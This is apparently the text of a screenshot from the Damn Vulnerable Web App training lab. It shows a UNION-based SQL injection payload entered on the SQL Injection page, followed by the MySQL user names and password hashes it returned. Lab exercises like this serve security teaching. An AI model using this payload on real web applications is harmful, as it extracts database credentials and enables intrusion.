 http://172.30.0.13/DVWA/vu
Damn Vulnerable Web App ...
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Vulnerability: SQL Injection
User ID:
Submit
ID: a' UNION ALL SELECT user, password FROM mysql.user;# priv;#
First name: root
Surname: *9CFBBC772F3F6C106020035386DA5BBBF1249A11
ID: a' UNION ALL SELECT user, password FROM mysql.user;# priv;#
First name: root
Surname: *9CFBBC772F3F6C106020035386DA5BBBF1249A11
ID: a' UNION ALL SELECT user, password FROM mysql.user;# priv;#
First name: root
Surname: *9CFBBC772F3F6C106020035386DA5BBBF1249A11
ID: a' UNION ALL SELECT user, password FROM mysql.user;# priv;#
First name: root
Surname: *9CFBBC772F3F6C106020035386DA5BBBF1249A11
ID: a' UNION ALL SELECT user, password FROM mysql.user;# priv;#
First name: debian-sys-maint
Surname: *75FAB0E9A569DBCA478523373F51B4D5D4CD664E
ID: a' UNION ALL SELECT user, password FROM mysql.user;# priv;#
First name: phpmyadmin
Surname: *9CFBBC772F3F6C106020035386DA5BBBF1249A11
DVWA
5:08 PM
10/2/2018